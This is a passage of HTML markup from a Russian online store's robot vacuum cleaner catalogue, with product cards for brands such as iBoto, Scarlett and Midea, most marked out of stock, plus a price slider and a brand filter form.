                                                    <div class="products-card js-cart" id="bx_3966226736_19937_7aade40684305b0155d93b350d3ddd18">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-redmond-rv-r350/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/528/175_175_0/528b40745b2e06a3bd8a57171470f003.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-redmond-rv-r350/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Redmond RV-R350</div><span class="products-card__brand not-link">REDMOND</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19972_073d158394d28f443e5d2f5762c9cb5e">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-scarlett-sc-vc80r11-chernyy-serebristyy/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/46a/175_175_0/46a41f90cfc3d3d4000d0bf2db410d01.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-scarlett-sc-vc80r11-chernyy-serebristyy/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Scarlett SC-VC80R11 черный/серебристый</div><span class="products-card__brand not-link">Scarlett</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19973_059032928594adf8584154ebf439f070">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-xrobot-fox-cleaner-air-utsenka-u6/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/02f/175_175_0/02fe9dd3924f0d44da0a3fd544989e38.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-xrobot-fox-cleaner-air-utsenka-u6/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Xrobot FOX cleaner AIR (Уценка - У6)</div><span class="products-card__brand not-link">XROBOT</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19977_b6181df5524b4d6de0cda9ee063c6834">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-midea-vcr06/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/209/175_175_0/20900b02a93ed4314b32d0c34bd86d81.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-midea-vcr06/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Midea VCR06</div><span class="products-card__brand not-link">Midea</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19978_a2ea0b94ce937d3a14da723ba41668ae">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-clever-clean-zpro-series-z10-iii-lpower-utsenka-u1/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/bc2/175_175_0/bc28387e47f9833ac4dceca5d9668f7b.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-clever-clean-zpro-series-z10-iii-lpower-utsenka-u1/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Clever&Clean Zpro-SERIES Z10 III Lpower (Уценка - У1)</div><span class="products-card__brand not-link">CLEVER&CLEAN</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19981_bddf37c6339ebaac0f9468d1f571c1a8">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-x310-chernyy-utsenka-u3/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/764/175_175_0/7642dfb37ddd2bedfd3f607292eeaf11.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-x310-chernyy-utsenka-u3/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua X310 черный (Уценка - У3)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_161292_02eca2ec0f7cb39f4b0da2637721f359">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/SC-VC80R21/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/450/175_175_0/we230u3lzrakxofkozcnvaur27w4ccu4.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/SC-VC80R21/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Пылесос SCARLETT SC-VC80R21 Capacity 0.2 л Noise 65 дБ Weight 1.6 кг SC-VC80R21</div><span class="products-card__brand not-link">Scarlett</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19984_f0fe43ce653394ff4159d4b58889bdc9">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-panda-x600-pet-series-chernyy-utsenka-u14/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/251/175_175_0/2516b1a1224ab7a5556ad43d9ee1067e.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-panda-x600-pet-series-chernyy-utsenka-u14/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Panda X600 Pet Series черный (Уценка - У14)</div><span class="products-card__brand not-link">PANDA</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19985_bdbeef3100657ed4ae7b8ee9ea0f4269">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u40/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/f13/175_175_0/f139a1731b635edbd334c5007b5de9e0.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u40/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У40)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19983_fee1f791e0cbe18eb079e94948d2521c">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u39/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/87f/175_175_0/87f2e4fbf0c0e69af67fd86ae2b19d2e.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u39/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У39)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19982_55e4ee8363b61467e2f4b7bb8bfe05f9">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u25/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/216/175_175_0/21620dbc5ee10b99e01fa008f5cfd2b1.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u25/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У25)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19975_359535690f13733ed927168b8c4925b3">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-scarlett-sc-vc80r20-chernyy/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/5c4/175_175_0/5c46f8ddfcbd3bf8031938bf02b63f18.png" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-scarlett-sc-vc80r20-chernyy/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Scarlett SC-VC80R20, черный</div><span class="products-card__brand not-link">Scarlett</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19986_9be515096b2fd4505d6b3c0b02acd706">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-philips-fc-8794-01-utsenka-vt1/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/541/175_175_0/541fecd62ea14cae667884aa49d17eae.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-philips-fc-8794-01-utsenka-vt1/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Philips FC 8794/01 (Уценка - ВТ1)</div><span class="products-card__brand not-link">PHILIPS</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19988_7c44cf42b4fbbf9b159ca7014029f62d">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-x310-utsenka-vt1/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/628/175_175_0/6283c7b15dc8a52a4eee1f4059a8226f.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-x310-utsenka-vt1/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua X310 (Уценка - ВТ1)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19933_d2e7109c112e1e7afe6d1967a81362f4">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-kitfort-kt-532/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/948/175_175_0/948c48a009a782cf37b6dfac31bfbd04.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-kitfort-kt-532/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Kitfort КТ-532</div><span class="products-card__brand not-link">Kitfort</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19976_cad06926184771cf2b658cc41406213f">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-midea-vcr07/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/e92/175_175_0/e92d033ec1d2918ed57427deb1a83301.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-midea-vcr07/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Midea VCR07</div><span class="products-card__brand not-link">Midea</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                            </div>
                </div>
                <div class="catalog-products__filter">
                            <div class="filter js-sticky">
	<div class="filter-list">

		<form name="_form" action="/catalog/tekhnika-dlya-doma/roboty-pylesosy/" method="get" class="smartfilter">
            <div class="filter-result-btn">
                <div class="fxbox">
                    <a href="#!" class="btn btn--gray btn--sz-m filter-back">
                        <i class="iconic iconic--arr-left"></i>
                    </a>
                    <a href="#!" class="btn btn--gray btn--sz-m filter-clear">Очистить все</a>
                </div>
                <a href="#!" class="btn btn--default btn--sz-m element_count">Показать 78 результатов</a>
            </div>
													<div class="filter-range bx-filter-parameters-box bx-active">
							<span class="bx-filter-container-modef"></span>
                            <div class="filter-range__top"><span class="filter-range__name">Цена</span>
                                <input type="text" data-min="3990" data-max="106149.90" data-from="3990.00" data-to="106149.90" class="filter-range__slider"/>
                            </div>
                            <div class="filter-range__bottom">
                                <div class="filter-range__value from">
                                    <input
                                        class="min-price js-number"
                                        type="text"
                                        name="arrFilter_P1_MIN"
                                        id="arrFilter_P1_MIN"
                                        value=""
                                        size="5"
                                        onkeyup="smartFilter.keyup(this);"
                                        />
                                </div>
                                <div class="filter-range__value to">
                                    <input
                                        class="max-price js-number"
                                        type="text"
                                        name="arrFilter_P1_MAX"
                                        id="arrFilter_P1_MAX"
                                        value=""
                                        size="5"
                                        onkeyup="smartFilter.keyup(this)"
                                        />
                                </div>
                            </div>
							<div class="bx-filter-block hide" data-role="bx_filter_block">
								<div class="row bx-filter-parameters-box-container filter-range__bottom">
									<div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container" style="display: none;">
										<div class="bx-ui-slider-track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
																						<div class="bx-ui-slider-part p1"><span>3 990</span></div>
																						<div class="bx-ui-slider-part p2"><span>29 529.98</span></div>
																						<div class="bx-ui-slider-part p3"><span>55 069.95</span></div>
																						<div class="bx-ui-slider-part p4"><span>80 609.93</span></div>
																						<div class="bx-ui-slider-part p5"><span>106 149.90</span></div>
											
											<div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
											<div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
											<div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
											<div class="bx-ui-slider-range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
												<a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
												<a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<script type="text/javascript">
							BX.ready(function(){
								window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'3990.00','maxPrice':'106149.90','curMinPrice':'','curMaxPrice':'','fltMinPrice':'3990.00','fltMaxPrice':'106149.90','precision':'','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
							});
						</script>
					
					<div class="filter-type bx-filter-parameters-box">
						<span class="bx-filter-container-modef"></span>
                        <div class="filter-type__name " data-property_id="659">Бренд</div>

						<div class="filter-type__dropdown" data-role="bx_filter_block" style="">

							
									<div class="filter-tags">
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>BIST                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1763556461"></small></a>

												<label data-role="label_arrFilter_659_1763556461" class="hide bx-filter-param-label " for="arrFilter_659_1763556461">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1763556461"
															id="arrFilter_659_1763556461"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="BIST">BIST</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>CLEVER&CLEAN                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2651384832"></small></a>

												<label data-role="label_arrFilter_659_2651384832" class="hide bx-filter-param-label " for="arrFilter_659_2651384832">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2651384832"
															id="arrFilter_659_2651384832"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="CLEVER&CLEAN">CLEVER&CLEAN</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Dreame                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1799319281"></small></a>

												<label data-role="label_arrFilter_659_1799319281" class="hide bx-filter-param-label " for="arrFilter_659_1799319281">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1799319281"
															id="arrFilter_659_1799319281"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Dreame">Dreame</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>ELARI                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_246935953"></small></a>

												<label data-role="label_arrFilter_659_246935953" class="hide bx-filter-param-label " for="arrFilter_659_246935953">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_246935953"
															id="arrFilter_659_246935953"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="ELARI">ELARI</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>Electrolux                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1662243607"></small></a>

												<label data-role="label_arrFilter_659_1662243607" class="hide bx-filter-param-label " for="arrFilter_659_1662243607">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1662243607"
															id="arrFilter_659_1662243607"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="Electrolux">Electrolux</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>GALAXY                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2622378585"></small></a>

												<label data-role="label_arrFilter_659_2622378585" class="hide bx-filter-param-label " for="arrFilter_659_2622378585">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2622378585"
															id="arrFilter_659_2622378585"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="GALAXY">GALAXY</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>HOBOT                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1852864628"></small></a>

												<label data-role="label_arrFilter_659_1852864628" class="hide bx-filter-param-label " for="arrFilter_659_1852864628">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1852864628"
															id="arrFilter_659_1852864628"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="HOBOT">HOBOT</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>HONOR                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_713244759"></small></a>

												<label data-role="label_arrFilter_659_713244759" class="hide bx-filter-param-label " for="arrFilter_659_713244759">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_713244759"
															id="arrFilter_659_713244759"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="HONOR">HONOR</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>HONOR CHOICE                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_1248000481"></small></a>

												<label data-role="label_arrFilter_659_1248000481" class="hide bx-filter-param-label " for="arrFilter_659_1248000481">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_1248000481"
															id="arrFilter_659_1248000481"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="HONOR CHOICE">HONOR CHOICE</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
                                                <a href="#!" class="link filter-tag "><span>IBOTO                                                <div class="filter-tag__close">
                                                    <svg class="icon icon-cross ">
                                                        <use xlink:href="#cross"></use>
                                                    </svg>
                                                </div></span><small class="filter-tag__counter" data-role="count_arrFilter_659_2155747672"></small></a>

												<label data-role="label_arrFilter_659_2155747672" class="hide bx-filter-param-label " for="arrFilter_659_2155747672">
													<span class="bx-filter-input-checkbox">
														<input
															type="checkbox"
															value="Y"
															name="arrFilter_659_2155747672"
															id="arrFilter_659_2155747672"
																														onclick="smartFilter.click(this)"
														/>
														<span class="bx-filter-param-text" title="IBOTO">IBOTO</span>
													</span>
												</label>
                                            </div>
										                                            <div class="tag_wrap">
